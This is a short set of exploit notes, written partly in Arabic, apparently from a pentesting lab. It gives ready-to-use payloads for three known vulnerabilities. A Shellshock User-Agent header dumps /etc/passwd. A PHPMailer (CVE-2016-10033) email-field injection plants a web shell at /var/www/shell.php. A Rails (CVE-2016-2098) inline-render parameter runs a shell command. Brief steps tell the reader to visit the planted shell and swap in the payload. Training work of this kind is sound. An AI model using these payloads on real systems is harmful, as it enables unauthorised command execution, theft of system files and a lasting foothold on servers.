 /cgi-bin/status ف المسار فقط
CVE-2014-6271/Shellshock
1- change User-Agent: Mozilla/5.0 (Windows
NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
to command shellshock :
() { :;}; echo $(</etc/passwd)
CVE-2016-10033
in email
"attacker@127.0.0.1\" -oQ/tmp/ -X/var/www/shell.php root"@127.0.0.1
بعدها تدخل ع مسار الshell
تضيف ع مسار المتصفح وتجرب
CVE-2016-2098
http://ptl-15f16c86-cf63c393.libcurl.so/
pages?id=5
id[inline]=<%25%3D ` uname` %25>
تحذف id =5
تحط البايلود
Cipher block chaining